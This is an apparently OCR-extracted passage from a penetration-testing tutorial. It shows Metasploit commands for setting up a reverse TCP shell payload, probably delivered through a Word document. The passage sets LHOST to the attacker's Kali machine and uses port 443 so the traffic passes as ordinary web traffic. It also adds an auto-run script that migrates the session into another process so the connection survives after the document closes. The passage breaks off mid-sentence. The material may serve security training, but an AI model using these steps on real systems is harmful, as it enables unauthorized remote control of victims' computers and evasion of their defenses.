
This will tell metasploit to use the reverse TCP shell
payload
set LHOST <your Kali IP>
(Change your Kali IP to the IP of your Kali box, Hint: it’s
advisable to set a static IP on Kali to ensure it doesn’t
change through DHCP)
This will tell the payload what IP to connect to (i.e. where
you want the victim to connect back to)
set LPORT 443
(Or whatever port you want to use)
This will tell the payload what port to use to connect. I like
using 443 or 80 as in a real situation these are likely to be
open for users to connect to the internet from.
set AutoRunScript post/windows/manage/smart_migrate
This will migrate your remote connection from the Word
process to a different process such as the Explorer
process, this is useful as it means even if the document